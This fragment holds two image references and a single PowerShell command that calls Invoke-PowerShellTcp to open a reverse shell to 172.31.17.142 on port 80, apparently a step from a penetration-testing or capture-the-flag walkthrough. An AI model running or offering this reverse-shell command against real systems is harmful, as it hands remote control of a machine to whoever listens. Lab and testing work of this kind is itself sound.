 Invoke-PowerShellTcp -Reverse -IPAddress 172.31.17.142 -Port 80
